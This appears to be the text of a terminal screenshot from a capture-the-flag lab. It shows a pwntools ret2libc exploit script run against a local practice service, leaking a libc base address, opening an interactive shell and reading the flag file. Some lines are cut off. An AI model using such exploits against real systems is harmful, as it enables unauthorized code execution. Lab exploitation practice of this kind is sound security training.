 ┌──(yjk㉿LAPTOP-LCRSDF7M)-[/mnt/…/Desktop/iron2024/lab/exp]
└─$ python ret2libc.py
[+] Opening connection to 127.0.0.1 on port 10005: Done
/mnt/c/Users/jerry/Desktop/iron2024/lab/exp/ret2libc.py:6: B
  r.sendlineafter('>> ', '2')
/home/yjk/.local/lib/python3.11/site-packages/pwnlib/tubes/t
  res = self.recvuntil(delim, timeout=timeout)
/mnt/c/Users/jerry/Desktop/iron2024/lab/exp/ret2libc.py:7: B
  r.sendlineafter('Index: ', '11')
[*] Libc: 0x7f9b40286000
/mnt/c/Users/jerry/Desktop/iron2024/lab/exp/ret2libc.py:16:
  r.sendlineafter('>> ', '3')
[*] Switching to interactive mode
$ cat /home/ret2libc/flag
FLAG{Y0U_90T_Ou3_lI6C_BA33}
$